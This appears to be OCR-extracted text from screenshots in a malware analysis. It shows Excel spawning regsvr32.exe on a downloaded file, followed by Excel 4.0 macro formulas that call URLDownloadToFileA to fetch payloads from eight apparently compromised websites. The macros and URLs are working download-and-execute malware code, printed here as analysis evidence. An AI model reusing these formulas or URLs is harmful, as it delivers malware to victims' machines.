 EXCEL.EXE 2204 103.61 MB AS-DESKTOP-...\Analyst Microsoft Excel
regsvr32.exe 600 6.32 MB AS-DESKTOP-...\Analyst Microsoft(C) Register Server
regsvr3 32 MB AS-DESKTOP-...\Analyst Microsoft(C) Register Server
C:\Windows\System32\regsvr32.exe ..\oxnv1.ooccxx
regsvr3 31 MB AS-DESKTOP-...\Analyst Microsoft(C) Register Server
File:
C:\Windows\System32\regsvr32.exe
regsvr3 31 MB AS-DESKTOP-...\Analyst Microsoft(C) Register Server
Microsoft(C) Register Server 10.0.10586.0
jusched.exe 21 MB AS-DESKTOP-...\Analyst Java Update Scheduler
Microsoft Corporation
Notes:
PU Usage: 2.27% P
Signer: Microsoft Windows
=CALL("urlmon", "URLDownloadToFileA", "JCCB", 0, "https://audioselec.com/about/dDw5ggtyMojggTqhc/",
"..\oxnv1.ooccxx")
=CALL("urlmon", "URLDownloadToFileA", "JCCB", 0, "https://geringer-muehle.de/wp-admin/G/",
"..\oxnv2.ooccxx")
=CALL("urlmon", "URLDownloadToFileA", "JCCB", 0, "http://intolove.co.uk/wp-admin/FbGhiWtrEzrQ/",
"..\oxnv3.ooccxx")
=CALL("urlmon", "URLDownloadToFileA", "JCCB", 0, "http://isc.net.ua/themes/3rU/", "..\oxnv4.ooccxx")
=CALL("urlmon", "URLDownloadToFileA", "JCCB", 0, "https://blacksebo.de/sharedassets/fA/",
"..\oxnv1.ooccxx")
=CALL("urlmon", "URLDownloadToFileA", "JCCB", 0, "https://bikkviz.com/wp-admin/NyT44HkVg/",
"..\oxnv2.ooccxx")
=CALL("urlmon", "URLDownloadToFileA", "JCCB", 0, "http://chist.com/dir-/HH/", "..\oxnv3.ooccxx")
=CALL("urlmon", "URLDownloadToFileA", "JCCB", 0, "http://coadymarine.com/Admin/ekamS7WWDkLwS44q/",
"..\oxnv4.ooccxx")